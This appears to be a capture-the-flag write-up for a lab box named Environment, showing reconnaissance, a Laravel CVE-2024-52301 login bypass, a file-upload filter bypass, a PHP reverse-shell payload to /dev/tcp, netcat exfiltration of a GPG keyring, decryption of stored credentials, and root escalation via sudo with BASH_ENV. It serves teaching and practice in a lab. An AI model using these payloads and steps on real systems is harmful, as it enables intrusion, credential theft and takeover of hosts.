
Description
Environment is a Linux machine. The box involves exploiting a Laravel web application vulnerability (CVE-2024-52301) to bypass authentication and upload a shell. It involves finding and decrypting a GPG backup file to obtain credentials, and finally escalating privileges to root by abusing sudo permissions and the BASH_ENV variable.
Recon
nmap
Result of nmap scan :
# Nmap 7.95 scan initiated Sun May 4 17:32:43 2025 as: nmap -vvv -p- -T4 -sSCV -oN all_tcp_scan.txt 10.10.11.67
Nmap scan report for 10.10.11.67 (10.10.11.67)
Host is up, received echo-reply ttl 63 (0.031s latency).
Scanned at 2025-05-04 17:32:44 WIB for 33s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGrihP7aP61ww7KrHUutuC/GKOyHifRmeM070LMF7b6vguneFJ3dokS/UwZxcp+H82U2LL+patf3wEpLZz1oZdQ=
| 256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ7xeTjQWBwI6WERkd6C7qIKOCnXxGGtesEDTnFtL2f2
80/tcp open http syn-ack ttl 63 nginx 1.22.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.22.1
|_http-title: Did not follow redirect to http://environment.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 4 17:33:17 2025 -- 1 IP address (1 host up) scanned in 33.85 secondsOnly two ports are open, 22 and 80. From the nmap scan, we can see that the http service is redirecting to http://environment.htb. Let’s add it to the /etc/hosts file.
10.10.11.67 environment.htb80 - TCP
The website itself is a simple static page.

Fuzzing
> feroxbuster --no-state -n -u http://environment.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt
...
403 GET 7l 9w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 32l 137w 6603c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 1l 3w 16c http://environment.htb/.php
200 GET 1l 27w 1713c http://environment.htb/build/assets/styles-Bl2K3jyg.css
200 GET 1l 119w 4111c http://environment.htb/build/assets/login-CnECh1Us.css
302 GET 12l 22w 358c http://environment.htb/logout => http://environment.htb/login
200 GET 54l 174w 2391c http://environment.htb/login
405 GET 2575l 8675w 244841c http://environment.htb/mailing
200 GET 87l 392w 4602c http://environment.htb/
405 GET 2575l 8675w 244839c http://environment.htb/upload
404 GET 1l 3w 16c http://environment.htb/.inc.php
200 GET 50l 135w 2125c http://environment.htb/up
301 GET 7l 11w 169c http://environment.htb/storage => http://environment.htb/storage/
301 GET 7l 11w 169c http://environment.htb/build => http://environment.htb/build/
301 GET 7l 11w 169c http://environment.htb/vendor => http://environment.htb/vendor/
404 GET 1l 3w 16c http://environment.htb/.class.php
404 GET 1l 3w 16c http://environment.htb/.js.php
404 GET 1l 3w 16c http://environment.htb/.local.php
404 GET 1l 3w 16c http://environment.htb/.css.php
404 GET 1l 3w 16c http://environment.htb/.settings.php
404 GET 1l 3w 16c http://environment.htb/.phpmailer.php
...There two endpoints that return 405 status code, /mailing and /upload.
Enumeration
Visiting /mailing reveals that the website runs a Laravel framework in debug mode and the version is 11.30.0 which is vulnerable to CVE-2024-52301.

CVE-2024-52301
After some research, I found a PoC for CVE-2024-52301. We just need to add ?--env=VALUE to change the environment of the application. Testing on the landing page with ?--env=test will change the value on the footer to Test.

That’s it, there are no signficant changes on the website. Let’s enumerate further. There’s /login endpoint and it doesn’t vulnerable to SQL injection. Because the debug mode is enabled, we can try to pass an invalid value to the POST body. The remember parameter is the best candidate because the value is a boolean. Submitting a login request with random remember value like asdf or an empty value will return another debug error.

There’s a code that check if the current environment equals to preprod, if it’s true, we will bypass the login and get a session with user_id=1. To do that, we just need to add ?--env=preprod to the login URL when doing a POST login request.


File upload bypass
I can’t do much in the dashboard other than logout and update our profile. The server accepts any file extension except .php as long the file has image signature. After trying some Upload Tricks, I found out that if I upload a filename that ends with ., the last dot will be stripped. For example, test.php.. becomes test.php., so I just need to upload a file with .php. extension to upload an .php file.
shell.php.:
GIF89a
<?php system('bash -c "bash -i >& /dev/tcp/10.10.x.x/9001 0>&1"');?>After uploading the file, you should have a reverse shell.
Shell as www-data
User flag
www-data@environment:/home/hish$ cat user.txt
cat user.txt
deadbeef74d6ed5bcdef1d348f3dfakeBackup file
You can find a GPG file at /home/hish/backup/keyvault.gpg which is globally readable. The owner of this file is hish, so it should be encrypted with hish’s key. To decrypt a GPG file, we need the .gnupg directory. Because this directory is readable, we can zip it then transfer it to our machine also with the backup file.
www-data@environment:/home/hish$ zip -r /tmp/gnupg.zip .gnupg backupThen, transfer it using nc.
# Our machine
nc -nvlp 3333 > gnupg.zip
# Victim
nc 10.10.14.66 3333 -w 4 < /tmp/gnupg.zipUnzip and decrypt it using the following command.
> gpg --homedir ./.gnupg/ -d backup/keyvault.gpg
...
"hish_ <[email protected]>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> <hish_password>
FACEBOOK.COM -> summerSunnyB3ACH!!You can use the password for environment.htb to authenticate to the SSH as hish.
Auth as hish
Sudo access
hish@environment:~$ sudo -l
[sudo] password for hish:
Matching Defaults entries for hish on environment:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="ENV BASH_ENV", use_pty
User hish may run the following commands on environment:
(ALL) /usr/bin/systeminfo
hish@environment:~$ file /usr/bin/systeminfo
/usr/bin/systeminfo: Bourne-Again shell script, ASCII text executableChecking for sudo access, we get (ALL) /usr/bin/systeminfo which is a bash script and env_keep+="ENV BASH_ENV" which means when we execute a bash script, the file pointed by the BASH_ENV will be executed.
Root flag
So create a bash script and make it executable then use it as BASH_ENV value when executing /usr/bin/systeminfo command.
cd /tmp
echo "/bin/sh" > sheesh.sh
chmod +x sheesh.sh
sudo BASH_ENV=/tmp/sheesh.sh /usr/bin/systeminfo# cat /root/root.txt
deadbeefcc76be23724a79e9fb2ffake